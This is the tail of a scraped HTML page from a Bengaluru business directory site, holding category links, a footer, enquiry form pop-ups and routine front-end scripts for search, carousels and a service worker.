																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Social-services-organization" title="Social services organization in Bengaluru">Social services organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Students-support-association" title="Students support association in Bengaluru">Students support association</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Spiritist-center" title="Spiritist center in Bengaluru">Spiritist center</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Exporter" title="Exporter in Bengaluru">Exporter</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Iron-and-steel-store" title="Iron and steel store in Bengaluru">Iron and steel store</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/International-trade-consultant" title="International trade consultant in Bengaluru">International trade consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Food-products-supplier" title="Food products supplier in Bengaluru">Food products supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/E-commerce" title="E-commerce in Bengaluru">E-commerce</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Acupuncture-clinic" title="Acupuncture clinic in Bengaluru">Acupuncture clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Medical-clinic" title="Medical clinic in Bengaluru">Medical clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/realtor" title="Realtor in Bengaluru">Realtor</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/variety-store" title="Variety store in Bengaluru">Variety store</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/grocery-shop" title="Grocery shop in Bengaluru">Grocery shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Grocery-Store" title="Grocery Store in Bengaluru">Grocery Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Appliance-store" title="Appliance store in Bengaluru">Appliance store</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/sweet-shop" title="Sweet shop in Bengaluru">Sweet shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/agrochemicals-supplier" title="Agrochemicals supplier in Bengaluru">Agrochemicals supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Appliance-service" title="Appliance service in Bengaluru">Appliance service</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Glass-&-mirror-shop" title="Glass & mirror shop in Bengaluru">Glass & mirror shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Charity" title="Charity in Bengaluru">Charity</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/social-welfare-center" title="Social welfare center in Bengaluru">Social welfare center</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Machine--shop" title="Machine  shop in Bengaluru">Machine  shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Database-management" title="Database management in Bengaluru">Database management</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Police-department" title="Police department in Bengaluru">Police department</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Serviced-Accommodation" title="Serviced Accommodation in Bengaluru">Serviced Accommodation</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Petrol-Pump" title="Petrol Pump in Bengaluru">Petrol Pump</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Dermatologist" title="Dermatologist in Bengaluru">Dermatologist</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Skin-care-clinic" title="Skin care clinic in Bengaluru">Skin care clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Working-womens-hostel" title="Working womens hostel in Bengaluru">Working womens hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Girls-hostel" title="Girls hostel in Bengaluru">Girls hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/boys-hostel" title="Boys hostel in Bengaluru">Boys hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Hostel" title="Hostel in Bengaluru">Hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Mobile-phone-repair-shop" title="Mobile phone repair shop in Bengaluru">Mobile phone repair shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Eye-care-center" title="Eye care center in Bengaluru">Eye care center</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Sewing-and-Embroidery" title="Sewing and Embroidery in Bengaluru">Sewing and Embroidery</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Banner-store" title="Banner store in Bengaluru">Banner store</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Oil-Wholesaler" title="Oil Wholesaler in Bengaluru">Oil Wholesaler</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Egg-supplier" title="Egg supplier in Bengaluru">Egg supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Bridge" title="Bridge in Bengaluru">Bridge</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Tire-shop" title="Tire shop in Bengaluru">Tire shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Battery" title="Battery in Bengaluru">Battery</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Tractor" title="Tractor in Bengaluru">Tractor</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Bag" title="Bag in Bengaluru">Bag</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Cleaning-services" title="Cleaning services in Bengaluru">Cleaning services</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Typewriting-Institute" title="Typewriting Institute in Bengaluru">Typewriting Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Historical-place" title="Historical place in Bengaluru">Historical place</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Polytechnic-College" title="Polytechnic College in Bengaluru">Polytechnic College</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Television-Station" title="Television Station in Bengaluru">Television Station</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Cable-Company" title="Cable Company in Bengaluru">Cable Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Tattoo-shop" title="Tattoo shop in Bengaluru">Tattoo shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Auditorium" title="Auditorium in Bengaluru">Auditorium</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Overseas-Education" title="Overseas Education in Bengaluru">Overseas Education</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Event-Organisers" title="Event Organisers in Bengaluru">Event Organisers</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Entrance-Exam-Coaching" title="Entrance Exam Coaching in Bengaluru">Entrance Exam Coaching</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Post-Office" title="Post Office in Bengaluru">Post Office</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Back-office" title="Back office in Bengaluru">Back office</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Vehicles-and-Parts" title="Vehicles and Parts in Bengaluru">Vehicles and Parts</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Toys-and-Games" title="Toys and Games in Bengaluru">Toys and Games</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Religious-and-Ceremonial" title="Religious and Ceremonial in Bengaluru">Religious and Ceremonial</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Office-Supplies" title="Office Supplies in Bengaluru">Office Supplies</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Mature" title="Mature in Bengaluru">Mature</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Home-and-Garden" title="Home and Garden in Bengaluru">Home and Garden</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Food-Beverages-Tobacco" title="Food Beverages Tobacco in Bengaluru">Food Beverages Tobacco</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Home-Help-Service-Agency" title="Home Help Service Agency in Bengaluru">Home Help Service Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Religious-goods-store" title="Religious goods store in Bengaluru">Religious goods store</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Fertility-clinic" title="Fertility clinic in Bengaluru">Fertility clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Association-or-organization" title="Association or organization in Bengaluru">Association or organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Electrical-supply-store" title="Electrical supply store in Bengaluru">Electrical supply store</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Paint-store" title="Paint store in Bengaluru">Paint store</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Juice-shop" title="Juice shop in Bengaluru">Juice shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Make-Up-Artist" title="Make Up Artist in Bengaluru">Make Up Artist</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Commercial-Printer" title="Commercial Printer in Bengaluru">Commercial Printer</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Student-housing-center" title="Student housing center in Bengaluru">Student housing center</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Student-dormitory" title="Student dormitory in Bengaluru">Student dormitory</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Alternative-medicine-practitioner" title="Alternative medicine practitioner in Bengaluru">Alternative medicine practitioner</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Ayurvedic-clinic" title="Ayurvedic clinic in Bengaluru">Ayurvedic clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Business-Networking-Company" title="Business Networking Company in Bengaluru">Business Networking Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Agricultural-Seed-Store" title="Agricultural Seed Store in Bengaluru">Agricultural Seed Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Agricultural-Product-Wholesaler" title="Agricultural Product Wholesaler in Bengaluru">Agricultural Product Wholesaler</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Dairy-farm-equipment-supplier" title="Dairy farm equipment supplier in Bengaluru">Dairy farm equipment supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Agricultural-service-supply-agency" title="Agricultural service supply agency in Bengaluru">Agricultural service supply agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Siddha" title="Siddha in Bengaluru">Siddha</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/CBSE-School" title="CBSE School in Bengaluru">CBSE School</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Home-Appliances" title="Home Appliances in Bengaluru">Home Appliances</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/nutraceuticals" title="Nutraceuticals in Bengaluru">Nutraceuticals</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Embroidery-Work" title="Embroidery Work in Bengaluru">Embroidery Work</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/3D-Baby-Casting-&-Breast-Milk-Jewellery" title="3D Baby Casting & Breast Milk Jewellery in Bengaluru">3D Baby Casting & Breast Milk Jewellery</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Building-Demolition-Works" title="Building Demolition Works in Bengaluru">Building Demolition Works</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Dance-school" title="Dance school in Bengaluru">Dance school</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Summer-Camp" title="Summer Camp in Bengaluru">Summer Camp</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Learning-center" title="Learning center in Bengaluru">Learning center</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Awards" title="Awards in Bengaluru">Awards</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Bharathanatyam" title="Bharathanatyam in Bengaluru">Bharathanatyam</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Home-decors" title="Home decors in Bengaluru">Home decors</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Rudraksha" title="Rudraksha in Bengaluru">Rudraksha</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Medical-Book-Store" title="Medical Book Store in Bengaluru">Medical Book Store</a> /</span>

																					</div>
										<span class="show_more">Show More</span>

									</div>

								</div>

							</div>

						</div>

						<div data-section="section" class="foot-sec2">

							<div class="container">

								<div class="row">

									<div class="col-sm-3">

										<h4>Payment Options</h4>

										<p class="hasimg"> <img class="lazyload" data-src="https://bengaluruads.com/assets/images/Payment.webp" alt="payment"> </p>
                                         <div class="digital_india">
										    <ul>
											  <li><img class="lazyload" data-src="https://bengaluruads.com/assets/images/makein_india.webp" alt="Make in India"></li>
											  <li><img class="lazyload" data-src="https://bengaluruads.com/assets/images/vocal.webp" alt="Vocal for Local"></li>
											  <li><img class="lazyload" data-src="https://bengaluruads.com/assets/images/digital.webp" alt="Digital India"></li>
											</ul>
										 </div>
										 <!--<div class="premiumSponsor">-->
           <!--                                 <h4>Premium Sponsor</h4>-->
											<!--<img class="lazyload" title="Kings Estate" data-src="https://bengaluruads.com/assets/images/king_logo.webp" alt="Kings Estate">-->
           <!--                              </div>-->
									</div>

									<div class="col-sm-3 care">

										<h4>Customer Care</h4>

										<p>Monday to Saturday : 9AM to 9PM</p>
                                       
										<p> <span class="strong">Support : </span> <span class="highlighted"><a href="tel:8189985555">8189985555</a></span> </p>
										<!--<p> <span class="strong">Support : </span> <span class="highlighted"><a href="tel:1800 5724243">1800 5724243</a></span> </p>
                                        <p> <span class="strong">Support : </span> <span class="highlighted"></span> </p>
										<p> <span class="strong">Email: </span> <span class="highlighted">support@quickix.com</span> </p> -->

									</div>

									<div class="col-sm-3 foot-social">

										<h4>Follow with us</h4>

										<!--<p>Join the thousands of other There are many variations of passages of Lorem Ipsum available</p>-->

										<ul>

											<li><a href="#" title="Bengaluru Ads" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a> </li>

											<li><a href="#" title="Bengaluru Ads" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a> </li>

											<li><a href="#" title="Bengaluru Ads" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a> </li>

											<li><a href="https://en.wikipedia.org/wiki/bengaluru" title="Bengaluru Ads" target="_blank"><i class="fa fa-wikipedia-w" aria-hidden="true"></i></a> </li>

											<li><a href="#" title="Bengaluru Ads" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a> </li>

											<li><a href="https://api.whatsapp.com/send?phone=918189985559" title="Bengaluru Ads"><i class="fa fa-whatsapp" aria-hidden="true"></i></a> </li>
                                            
                                            <li><a href="#" title="Bengaluru Ads" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i></a> </li>
										</ul>
										
										<h4>Website traffic</h4>
										
										 <div class="hit_counter">
											  <ul>
																											<li>1</li>
																											<li>0</li>
																											<li>6</li>
																											<li>1</li>
																											<li>3</li>
																											<li>2</li>
																											<li>5</li>
																											<li>3</li>
																									</ul>
				                        </div>

									</div>
									
									<div class="col-sm-3 foot-social">
									<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d497700.1123005915!2d77.30127814132629!3d12.95379021332858!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3bae1670c9b44e6d%3A0xf8dfc3e8517e4fe0!2sBengaluru%2C%20Karnataka!5e0!3m2!1sen!2sin!4v1706768750400!5m2!1sen!2sin" width="100%" height="100%" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>									</div>

								</div>

							</div>

						</div>
						
					

					</div>

				</div>

				<!-- .widget-area -->

			</div>

			<!-- .sidebar-inner -->

		</div>

		<!-- #quaternary -->

	</footer>

	<!--COPY RIGHTS-->

	<section class="copy">

		<div class="container">
                
			<p>Copyrights © 2026 <a href="https://Quickix.com/" target="_blank">Quickix.com</a>. &nbsp;&nbsp;All rights reserved. Powered by <span style="color: #e02c3f">♥</span> <a href="http://redbackstudios.in" target="_blank">Redback</a> </p>
           <p class="bt_n">Unless otherwise indicated, all materials on these pages are copyrighted by Quickix advertising Private Limited. All rights reserved. No part of these pages, either text or image may be used for any purpose.</p>
		</div>

	</section>

	<!--QUOTS POPUP-->

	<section>

		<!-- GET QUOTES POPUP -->
		
		<div class="modal fade dir-pop-com" id="list-quo" role="dialog">

			<div class="modal-dialog">

				<div class="modal-content">

					<div class="modal-header dir-pop-head">

						<button type="button" class="close" data-dismiss="modal">×</button>

						<h4 class="modal-title">Quick Enquiry</h4>

						<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

					</div>

					<div class="modal-body dir-pop-body">

						<form action="#" role="form" name="quickEnquiryForm" method="post" class="form-horizontal" enctype="multipart/form-data">

							<!--LISTING INFORMATION-->
							<p class="statusMsg"></p>
							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Full Name *</label>

								<div class="col-md-8">

									<input type="text" name="qNameF" id="qNameF" class="validate" autocomplete="off" required placeholder="First Name">
									<span id="qNameErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Mobile *</label>

								<div class="col-md-8">

									<input type="text" name="qMobileF" id="qMobileF" class="validate" autocomplete="off" placeholder="Mobile Number"  maxlength="10" required>
									<span id="qMobileErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Email *</label>

								<div class="col-md-8">

									<input type="email" name="qEmailF" id="qEmailF" class="validate" autocomplete="off" placeholder="Email Address"  required>
									<span id="qEmailErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Message *</label>

								<div class="col-md-8 get-quo">

									<textarea class="validate" name="qMessageF" id="qMessageF" value="" required></textarea>
									<span id="qMessageErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<div class="col-md-6 col-md-offset-4"> 
									
									<input type="button" name="submit_44" value="SEND" class="pop-btn submitBtn" onclick="footerGetQuotes();"> 
									
								</div>

							</div>

						</form>

					</div>

				</div>

			</div>

		</div>

		<!-- GET QUOTES Popup END -->

	</section>


			<div class="modal fade dir-pop-com " id="add-cate" role="dialog" >
				<div class="modal-dialog">
					<div class="modal-content">
						<div class="modal-header dir-pop-head">
							<button type="button" class="close" data-dismiss="modal">×</button>
							<h3 class="modal-title" style="color:#fff;"> Add new Category</h3>
							<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->
						</div>
						<div class="modal-body dir-pop-body">
									
							<form action="add-cate.php" method="post" class="form-horizontal">
								<!--LISTING INFORMATION-->
								<label>Category Name</label>
								<input type="text" name="category" placeholder="eg., School, College" style="border: 1px solid #ccc; padding: 5px 10px;">
								<input type="hidden" name="uid" value="">
								<!--LISTING INFORMATION-->
								<input type="hidden" name="cdate" value="2026-01-30" >
								<div class="form-group has-feedback ak-field">
									<div class="col-md-6 col-md-offset-4">
										<br><br>
										<input type="submit" value="Add Category" class="pop-btn">   </div>
								</div>
							</form>
						</div>
					</div>
				</div>
			</div>
		<!--SCRIPT FILES-->
		<style> @media(max-width: 600px) { .notshow { display:none; } } </style>

		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.1/jquery.js"></script>  
			<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
		<script src="https://bengaluruads.com/assets/js/angular.min.js"></script>
		<script defer  src="https://bengaluruads.com/assets/js/bootstrap.js" type="text/javascript"></script>
		<script  defer  src="https://bengaluruads.com/assets/js/materialize.min.js" type="text/javascript" ></script>
		<!--Home Page Scroller-->
		<script defer   src="https://bengaluruads.com/assets/js/image_carousel.js"></script>
		<script  defer  src="https://bengaluruads.com/assets/js/lazysizes.min.js"></script>
		<script  defer  src="https://bengaluruads.com/assets/js/scroller.js?Friday 30th of January 2026 08:13:50 AM"></script>
		<script  defer  src="https://bengaluruads.com/assets/js/iconscroller.js?Friday 30th of January 2026 08:13:50 AM"></script>
		<!-- End  Home Page Scroller-->
	
		
		<script defer  src="https://bengaluruads.com/assets/js/custom.js?Friday 30th of January 2026 08:13:50 AM"></script>
		<script type="text/javascript" src="https://bengaluruads.com/assets/js/datatables.js"></script>
	<script type="text/javascript">
		$(document).ready(function() {
			$('.datatable').dataTable({
				"sPaginationType": "bs_normal"
			});	
			$('.datatable').each(function(){
				var datatable = $(this);
				// SEARCH - Add the placeholder for Search and Turn this into in-line form control
				var search_input = datatable.closest('.dataTables_wrapper').find('div[id$=_filter] input');
				search_input.attr('placeholder', 'Search');
				search_input.addClass('form-control input-sm');
				// LENGTH - Inline-Form control
				var length_sel = datatable.closest('.dataTables_wrapper').find('div[id$=_length] select');
				length_sel.addClass('form-control input-sm');
			});
		});
	</script>

		<script defer  src="https://bengaluruads.com/assets/js/manageAjax.js"></script>
		<script type="text/javascript">/*header Search Title*/	   
		   function autoListing() {		  
				var min_length = 0; // min caracters to display the autocomplete
				var keyword = $('#top-select-search').val();
				var action = "search";
				if (keyword.length >= min_length) {
					$.ajax({
						url: 'https://bengaluruads.com/pages/searchHeaderTitle',
						type: 'POST',
						data: {title:keyword, action:action},
						success:function(data){
							$('#response1').show();
							$('#response1').html(data);
							$("#display_show").css("display","block");
						}
					});
				} else {
					$('#response1').hide();
				}
			}

			// set_item : this function will be executed when we select an item
			function setListing(item) {
				// change input value
				$('#top-select-search').val(item);
				$("#headerSearch").submit();
				// hide proposition list
				$('#response1').hide();
			}
		</script>
		<script type="text/javascript">/*header Search City*/
		   function autoCity() {		  
				var min_length = 0; // min caracters to display the autocomplete
				var keyword = $('#top-select-city').val();
				var action = "searchCity";
				if (keyword.length >= min_length) {
					$.ajax({
						url: 'https://bengaluruads.com/pages/searchHeaderArea',
						type: 'POST',
						data: {title:keyword, actionCity:action},
						success:function(data){
							$('#responseCity').show();
							$('#responseCity').html(data);
							$("#display_showCity").css("display","block");
						}
					});
				} else {
					$('#responseCity').hide();
				}
			}

			// set_item : this function will be executed when we select an item
			function setCity(item) {
				// change input value
				$('#top-select-city').val(item);
				$("#headerSearch").submit();
				// hide proposition list
				$('#responseCity').hide();
			}
		</script>
		
				
		<script>
		 $(document).ready(function(){
			 $.ajax({
				 url: 'https://bengaluruads.com/pages/counter',
				 type: 'POST',
				 success: function(responce){
				 // you can alert this responce or print this in any html element
				 //alert(responce);
				 //  $('p').html(responce);
				 }   
			 });
			 
			 $('#add_popup .req-pop-clo').on('click', function(){
				 $('.modal-backdrop').hide();
			 });
			 
		  });
		  
		  function init() {
			  var vidDefer = document.getElementsByTagName('iframe');
			  for (var i=0; i<vidDefer.length; i++) {
				if(vidDefer[i].getAttribute('data-src')) {
				  vidDefer[i].setAttribute('src',vidDefer[i].getAttribute('data-src'));
			} } }
			window.onload = init;
			
		</script>
		
		<script>
			( function() {

				var youtube = document.querySelectorAll( ".youtube" );
				
				for (var i = 0; i < youtube.length; i++) {
					
					var source = "https://img.youtube.com/vi/"+ youtube[i].dataset.embed +"/sddefault.jpg";
					
					var image = new Image();
							image.src = source;
							image.addEventListener( "load", function() {
								youtube[ i ].appendChild( image );
							}( i ) );
					
							youtube[i].addEventListener( "click", function() {

								var iframe = document.createElement( "iframe" );

										iframe.setAttribute( "frameborder", "0" );
										iframe.setAttribute( "allowfullscreen", "" );
										iframe.setAttribute( "src", "https://www.youtube.com/embed/"+ this.dataset.embed +"?rel=0&showinfo=0&autoplay=1" );

										this.innerHTML = "";
										this.appendChild( iframe );
							} );	
				};
				
			} )();
			
			// Passive event listeners
			
		
       </script>
	   
	  
		
		
		<style>
		    img {
        pointer-events: none;
         }
		
		</style>
  <script type="text/javascript">
       /*
        function clickIE() {if (document.all) {(message);return false;}}
        function clickNS(e) {if
        (document.layers||(document.getElementById&&!document.all)) {
        if (e.which==2||e.which==3) {(message);return false;}}}
        if (document.layers)
        {document.captureEvents(Event.MOUSEDOWN);document.onmousedown=clickNS;}
        else{document.onmouseup=clickNS;document.oncontextmenu=clickIE;}
        document.oncontextmenu=new Function("return false")
        
        */
        </script>
        
        <script type="text/javascript">
        window.addEventListener("keydown",function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==73||e.which==80||e.which==83||e.which==85)){e.preventDefault()}});document.keypress=function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==73||e.which==80||e.which==83||e.which==85)){}return false}
        </script>
        
        <script type="text/javascript">
        document.onkeydown=function(e){e=e||window.event;if(e.keyCode==123||e.keyCode==18){return false}}
       
        </script>
        
        	<script type="text/javascript">
	if ('serviceWorker' in navigator) {
	  window.addEventListener('load', function() {
	    navigator.serviceWorker.register('https://bengaluruads.com/sw.js').then(function(registration) {
	      // Registration was successful
	      console.log('ServiceWorker registration successful with scope: ', registration.scope);
	    }, function(err) {
	      // registration failed :(
	      console.log('ServiceWorker registration failed: ', err);
	    });
	  });
	}

	let deferredPrompt;
	var div = document.querySelector('.add-to');
	var button = document.querySelector('.add-to-btn');
	div.style.display = 'none';

    
    console.log('before')
	window.addEventListener('beforeinstallprompt', (e) => {
	    console.log('after');
	  // Prevent Chrome 67 and earlier from automatically showing the prompt
	  e.preventDefault();
	  // Stash the event so it can be triggered later.
	  deferredPrompt = e;
	  div.style.display = 'block';

	  button.addEventListener('click', (e) => {
	  // hide our user interface that shows our A2HS button
	  div.style.display = 'none';
	  // Show the prompt
	  deferredPrompt.prompt();
	  // Wait for the user to respond to the prompt
	  deferredPrompt.userChoice
	    .then((choiceResult) => {
	      if (choiceResult.outcome === 'accepted') {
	        console.log('User accepted the A2HS prompt');
	      } else {
	        console.log('User dismissed the A2HS prompt');
	      }
	      deferredPrompt = null;
	    });
	});
	});
	
  $(document).ready(function() {
	 
      $(".shopping_list .owl-carousel").owlCarousel({
        items: 5,
        nav: !0,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: !0,
        responsiveClass: !0,
        margin: 30,
        autoplay: !1,
        loop: !1,
        autoplayTimeout: 1e3,
        autoplayHoverPause: !1,
        responsive: {
            0: {
                items: 2,
				autoplay:true,
				loop:true,
				autoplayHoverPause:true,
				nav: false
            },
            480: {
                items: 2
            },
            769: {
                items: 5
            }
        }
    });	 
	   $(".video_add .owl-carousel").owlCarousel({
        items: 3,
        nav: true,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: false,
        responsiveClass: !0,
        margin: 30,
       autoplay:false,
        loop: !1,
        autoplayTimeout: 1e3,
       autoplayHoverPause:true,
        responsive: {
            0: {
                items: 1,
				autoplay:false,
				loop:false,
				autoplayHoverPause:true,
				nav: false
            },
            480: {
                items: 2
            },
            769: {
                items: 3
            }
        }
    });	 
  });

</script>
		
		
<script async src="https://bengaluruads.com/assets/js/weather.js"></script>

    

	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bengaluruads.com/pages/getCategoryList
body_size: 6814
content:

					
					<div class="home-list-pop list-spac">
					
						<div class="col-md-3 list-ser-img dsk">
